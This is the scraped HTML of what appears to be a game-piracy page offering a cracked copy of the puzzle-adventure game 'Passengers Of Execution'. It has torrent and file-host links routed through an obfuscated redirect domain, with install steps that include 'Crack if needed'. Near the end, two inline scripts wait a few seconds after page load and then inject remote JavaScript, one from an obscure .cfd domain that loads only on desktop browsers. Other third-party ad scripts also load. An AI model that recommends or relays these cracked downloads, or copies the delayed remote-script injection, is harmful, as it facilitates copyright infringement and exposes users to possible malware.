                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1" title="Download VR Games Torrent"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></div></div></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                
<article id="post-356482" class="uk-article post-356482 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-pc-games-3 category-casual-pc-game-1 category-point-click category-puzzle-game category-sci-fi-game tag-passengers-of-execution-crack tag-passengers-of-execution-free-download tag-passengers-of-execution-repack tag-passengers-of-execution-torrent tag-passengers-of-execution-torrent-download" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Passengers Of Execution Free Download">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2024-06-20T22:42:34+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2021-12-26T07:01:17+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Free-Download-210x210.jpg">
            
                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-text-center uk-article-title">Passengers Of Execution Free Download</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta uk-text-center">
                Posted on <time datetime="2021-12-26T07:01:17+00:00">December 26, 2021</time>                 | <a href="https://igg-games.com/adventure-pc-games-3" rel="category tag">Adventure</a>, <a href="https://igg-games.com/casual-pc-game-1" rel="category tag">Casual</a>, <a href="https://igg-games.com/point-click" rel="category tag">Point &amp; Click</a>, <a href="https://igg-games.com/puzzle-game" rel="category tag">Puzzle</a>, <a href="https://igg-games.com/sci-fi-game" rel="category tag">Sci-fi</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                			<div></div><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=asgwwf691d1"><img src="/wp-content/uploads/2025/12/dfh434yhgge-223jkfgbbf-w2ed.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=wfgw19dd16d"><img src="/wp-content/uploads/2025/12/gad22-t0-g238922h2hmdfjau2jghwls.jpg" height="85"/></a>
              </p>                    <p>Passengers Of Execution Free Download PC Game Cracked in Direct Link and Torrent. Passengers Of Execution &#8211; Witness the journey of an officer in the homicide department from ordinary and invariably quiet life to an unknown world. Passengers of Execution is an&#8230;</p>
<p><img decoding="async" fetchpriority="high" class="igg-image-content" width="660" height="370" title="Passengers Of Execution Free Download" src="https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Free-Download.jpg" alt="Passengers Of Execution Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Developer: </span>Mustafa CELIK</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Publisher: </span>Parter Dizayn</p>
<p><img decoding="async" alt="release date" src="/wp-content/themes/iggtheme2/iggsvg/clock.svg" width="20" height="20" /> <span class="uk-text-meta">Release Date: </span>22 Dec, 2021</p>
<p><img decoding="async" loading="lazy" alt="genre" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" width="20" height="20" /> <span class="uk-text-meta">Genre: </span>Casual, Adventure, Puzzle, Point &#038; Click, Sci-fi</p>
<p> </p>
<p class="uk-dropcap">Passengers of Execution is an independent game whose main theme is adventure/puzzle, although it contains many mechanics. It consists of maps that move along a linear line, designed in a way that you players&#8217; sense of discovery and curiosity of seeing new worlds. Sometimes you have to find the cause of death of a corpse, the shoe of a beggar, the exit of a giant maze and sometimes you have to make your hands talk.</p>
<p><b>Witness the journey of an officer in the homicide department from ordinary and invariably quiet life to an unknown world. Abush&#8217;s soul is trapped in the software of a computer genius, he must find an exit before his body decays.</b></p>
<p><b>Meet artificial intelligences and characters trapped in a purgatory like themselves in this adventure.</b></p>
<p><b>Pass through the strange and exceptional level designs successfully</b></p>
<p>Sometimes things go wrong! Who knows, maybe one day you&#8217;ll be stuck between life and death because of the stupidity of a cyber hacker. <b>Do you think I&#8217;m kidding?</b></p>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Passengers Of Execution Torrent Download" src="https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Torrent-Download.jpg" alt="Passengers Of Execution Torrent Download" /></p>
<p><strong>Key Fetures:</strong></p>
<ul>
<li>Dozens of section designs with different themes and tones.</li>
<li>Dynamic game mechanics that are constantly changing.</li>
<li>Exciting character designs.</li>
<li>A curious story, far from cliché and cheap tricks.</li>
<li>Musics that changes depending on the feeling you want to be given.</li>
<li>Level designs designed using all angles mechanically 2d / 3d/2.5 d/isometric / perspective.</li>
</ul>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Passengers Of Execution PC Crack" src="https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-PC-Crack.jpg" alt="Passengers Of Execution PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.com/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.com/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p> </p>
<p><b class="uk-heading-bullet">Link Passengers Of Execution TORRENT:</b><br /><a href="https://pcgamestorrents.com/passengers-of-execution.html" target="_blank" rel="noopener">Download Passengers Of Execution Torrent Link</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=SDUS9bRvhba8BF9dQAj5cglKPyEiOp9cQsGXWX3ZGvrWUDlQCIDfq839bTviiHgQRFRrEOSRQoXZivELmNk1rmcYPgLG6QdQtYRK8sudQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=XWWUCOrsJWkjyJXMaLBakpqcqmf3WYvDjI1YeWD22DAHYCxibNznCYettu4jyJXMaLBayjyJXMaLBa9jyJXMaLBacd6jtFAxPwYLuajFenDOSpUY9rRPSTZ8pOOd53FlzOxlLjtm8wwMhEYaR9rq" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link 1Fichier:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=UNXyjA2bvcmFaM3jFxnl6b9DYcKccTrQF9zHqVA2iMWBnsFK93lXlqTJtv97osnMqdcnjA2bvcmFaJYT" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link GoFile:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=Dfq839bTvRDfq839bTvb7PlB1q9pjX292FPIDTqHYs8xrgXdm6uaq0e6QXodQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link AnonFiles:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=tRCJ4UxFacAV9L1AI1p4VO9NUl1fqkdrumuu2g2sszpAmVlp2YAeCwj9WYXzvVULzxICLkLn" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=2PuU48801snhCWjmLme3AjA2bvcmFa3m7E4F756edYhG7SN9Ea2pEAf4SLszpAmVlp2CQR8VKrCIM3t3xLcPzOl2jA2bvcmFaYGrNpUszpAmVlp2aN8OuwdQtYRK8sudQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=RuC9NnozyRwHtF8oMsszpAmVlp2EX2aLynWszpAmVlp2cMbSrkW5rJ5szpAmVlp2AhCNar05Gkq3alszpAmVlp26FujiTOqf" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Clicknupload:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=jA2bvcmFaEhIgszpAmVlp2BQ5jA2bvcmFa45YBWlHxyGlkPIJsAI1yxjA2bvcmFaBSO4RqzitzL2cr6ee2q8t8cLyInjA2bvcmFaH1Rb" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href="https://drive.google.com/file/d/1asglv42lGR_l1QL60FTqlHKzjrBcaXP8/view?usp=sharing" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p> </p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p> </p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Microsoft® Windows® 7 / 8 / 10 (32-bit/64-bit)</li>
<li>Processor: 2.0 GHz or faster processor</li>
<li>Memory: 4 GB RAM</li>
<li>Graphics: 1366 x 768 pixels or higher desktop resolution</li>
<li>DirectX: Version 9.0</li>
<li>Storage: 400 MB available space</li>
</ul>
<p class="uk-heading-bullet"><strong>Recommended:</strong></p>
<ul>
<li>OS: Microsoft® Windows® 7 / 8 / 10 (32-bit/64-bit)</li>
<li>Processor: 2.0 GHz or faster processor</li>
<li>Memory: 8 GB RAM</li>
<li>Graphics: 1920 x 1080 pixels or higher desktop resolution</li>
<li>DirectX: Version 11</li>
<li>Storage: 2000 MB available space</li>
</ul>
                
                
            </div>
        
                <p class="uk-text-center">
                                        <a href="https://igg-games.com/tag/passengers-of-execution-crack">Passengers Of Execution Crack</a>,                            <a href="https://igg-games.com/tag/passengers-of-execution-free-download">Passengers Of Execution Free Download</a>,                            <a href="https://igg-games.com/tag/passengers-of-execution-repack">Passengers Of Execution REPACK</a>,                            <a href="https://igg-games.com/tag/passengers-of-execution-torrent">Passengers Of Execution Torrent</a>,                            <a href="https://igg-games.com/tag/passengers-of-execution-torrent-download">Passengers Of Execution Torrent Download</a>                    </p>
        
        
        	<br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=fh9we6h6w5hhrf"><img src="/wp-content/uploads/2025/12/ssfdgdsg33ghbd-1fg32ggss22ggh-sapsdflwlkgen.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=s6w6fg2wdghjioop"><img src="/wp-content/uploads/2025/10/sjkyly-br2132fgdfsgfd-ss.jpg" height="85"/></a>
              </p><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0];
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', 'https://igg-games.com/maven/av.js');
        head_ID.appendChild(script_element);
    }, 2000);
	});
</script><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', '//tu.patercopepod.cfd/f696f924e55da3/48166');
		script_element.setAttribute('data-ssr', '1');
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))) {
            head_ID.appendChild(script_element);
        }
    }, 3000);
	});
    </script>        <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://igg-games.com/oda-free-810812023-download.html" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://igg-games.com/refactory-free-954413892-download.html" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
<div id="fastcomments-widget"></div>
        <noscript>
            <iframe
                    src="https://fastcomments.com/ssr/comments?tenantId=vvQIdSqRq&urlId=356482&url=https%3A%2F%2Figg-games.com%2Fpassengers-827526121-of-execution-free-download.html"
                    horizontalscrolling="no"
                    allowtransparency="true"
                    frameborder="0"
                    title="FastComments"
                    width="100%"
                    height="1500px"
                    style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important;"
            ></iframe>
        </noscript>
                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-5">

    
    

    <form id="search-7083" action="https://igg-games.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-2">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/request-pcgames-pc10.html" target="_blank" rel="noopener">Request new game / update / re-upload</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/rank-of-moderators.html" target="_blank" rel="noopener">Rank of Moderators</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/donate-430413351-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/" target="_blank" rel="noopener">Our Torrent site</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-card uk-card-body uk-card-default widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> Please request a new game upload in the <a style="font-weight: bold;" href="https://igg-games.com/request-pcgames.html">GAME REQUEST section</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-8">

    
    <div style="width: 300px; height: 250px; " id="games-1915981972"><iframe data-aa='2276288' src='//ad.a-ads.com/2276288?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="a1"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-10">

    
    <a href="https://ggpick.com/crnlx/subscriptions/anime/?pick=6" target="_blank"><img decoding="async" loading="lazy" src="https://igg-games.com/wp-content/uploads/2025/12/gekwkjfjge-2kf928fuj2ffgf-3.gif" alt="" width="300" height="250"></a>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-6">

    
    <div><script data-cfasync="false" async type="text/javascript" src="//ji.queachycorer.com/tPDYwnYO7e5qRy/56690"></script></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-4">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 9"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2024/03/slotspilot2.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://torrentgalaxy.to/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/tgxlogo.webp" alt="" width="300" height="54" /></a></p>
<p><a href="https://glodls.to/" target="_blank" rel="noopener" aria-label="my friend 2"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/GloDLSa.webp" alt="" width="300" height="48" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.dev/" target="_blank" rel="noopener" aria-label="my friend 6"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/FTUApps.webp" alt="" width="300" height="68" /></a></p>
<p><a href="https://getintoway.com/" target="_blank" rel="noopener" aria-label="my friend 7"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/Getintoway.webp" alt="" width="300" height="68" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-gridd71" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/inZOI-Free-Download-f80ca544a81dcd746fed6e0037e61e50.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="inZOI Free Download (v0.5.1 &#038; All DLCs)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/inzoi-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Quarantine-Zone-The-Last-Check-Free-Download-d37192884184da086b3e2dc473f7643d.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Quarantine Zone: The Last Check Free Download (v1.0.1246)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/quarantine-zone-the-last-check-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/MARVEL-Cosmic-Invasion-Free-Download-8c733632a7ca267392b89b6c176fa460.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="MARVEL Cosmic Invasion Free Download" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/marvel-cosmic-invasion-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

